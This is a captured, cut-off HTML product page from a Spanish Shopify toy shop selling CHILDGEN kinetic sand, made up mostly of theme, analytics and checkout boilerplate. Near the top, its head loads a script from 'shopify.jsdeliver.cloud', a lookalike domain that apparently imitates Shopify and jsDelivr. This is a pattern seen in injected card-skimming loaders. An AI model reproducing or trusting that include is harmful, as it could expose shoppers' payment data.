

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manodesantaoficial.es/products/arena-cinetica-1-kilo-childgen
body_size: 92254
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "manodesantaoficial.myshopify.com";


KiwiSizing.data = {
  collections: "666278691148,600625971532,600626037068,600627380556,600353145164,600625807692,613246370124,600626069836,600353472844,605148676428",
  tags: "20,Desde 2 años,Desde 3 años,Editar,Juego Sensorial,Juguetes por edad,Más de 4 años,Plastilina",
  product: "9093436539212",
  vendor: "CHILDGEN",
  type: "",
  title: "Arena Cinética NATURAL 500gr CHILDGEN",
  images: ["\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":48304154345804,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Arena Cinética NATURAL 500gr CHILDGEN","public_title":null,"options":["Default Title"],"price":1195,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"681189310816","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://manodesantaoficial.es/products/arena-cinetica-1-kilo-childgen">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?crop=center&height=32&v=1681768450&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Arena Cinética NATURAL 500gr CHILDGEN
 &ndash; Mano de Santa</title>

    
      <meta name="description" content="🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨ Formato de 500 g, ideal para 1 o 2 niños 👧👦 A partir de 3 años 🧒 Fabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱 Textura suave, no se seca, no mancha y no se pega 🙌 Propiedades antibacterianas, sin gluten, base acuosa 💧 Certifica">
    

    

<meta property="og:site_name" content="Mano de Santa">
<meta property="og:url" content="https://manodesantaoficial.es/products/arena-cinetica-1-kilo-childgen">
<meta property="og:title" content="Arena Cinética NATURAL 500gr CHILDGEN">
<meta property="og:type" content="product">
<meta property="og:description" content="🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨ Formato de 500 g, ideal para 1 o 2 niños 👧👦 A partir de 3 años 🧒 Fabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱 Textura suave, no se seca, no mancha y no se pega 🙌 Propiedades antibacterianas, sin gluten, base acuosa 💧 Certifica"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307">
  <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307">
  <meta property="og:image:width" content="810">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="11,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arena Cinética NATURAL 500gr CHILDGEN">
<meta name="twitter:description" content="🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨ Formato de 500 g, ideal para 1 o 2 niños 👧👦 A partir de 3 años 🧒 Fabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱 Textura suave, no se seca, no mancha y no se pega 🙌 Propiedades antibacterianas, sin gluten, base acuosa 💧 Certifica">


    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/constants.js?v=165488195745554878101762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281762251134" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="dw10nnrs66uyprpbus3kvdkuvpg3y1">
<meta name="google-site-verification" content="rgSUVj_csDrgDEbefSXHzuVIzKxYi0LOeQcjazFwRPc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73087222092/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4f01ffb6989453a59a142d5bd43f9f1a">
<link rel="alternate" type="application/json+oembed" href="https://manodesantaoficial.es/products/arena-cinetica-1-kilo-childgen.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73087222092,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73087222092","merchantName":"Mano de Santa","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mano de Santa","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4f01ffb6989453a59a142d5bd43f9f1a","betas":["rich-media-storefront-analytics"],"domain":"manodesantaoficial.es","predictiveSearch":true,"shopId":73087222092,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "manodesantaoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-1-7-0-updated-1","id":188390015308,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "manodesantaoficial.es/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/8722\/2092\/t\/5\/assets\/globo.filter.init.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7a5b94eed694197db61b49b627c2700d.js?shop=manodesantaoficial.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=manodesantaoficial.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XkPUgJ\u0026shop=manodesantaoficial.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=manodesantaoficial.myshopify.com","\/\/cdn.shopify.com\/proxy\/8beca0a46c3a7dbb22d072a5c3a360954630f2988c775c6b0d57974e8b187e5f\/api.goaffpro.com\/loader.js?shop=manodesantaoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73087222092,"offset":3600,"reqid":"235c814a-7802-4ba5-98f9-0f7fa1695d2f-1769349377","pageurl":"manodesantaoficial.es\/products\/arena-cinetica-1-kilo-childgen","u":"f4231ee5f8c5","p":"product","rtyp":"product","rid":9093436539212};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//manodesantaoficial.es/cdn/shop/t/24/compiled_assets/scripts.js?v=20250"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 45, 45, 45;
        --color-base-accent-1: 239, 97, 135;
        --color-base-accent-2: 45, 45, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef6187;
        --gradient-base-accent-2: #2d2d2d;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 10px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/base.css?v=165805834246575472341762251133" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar 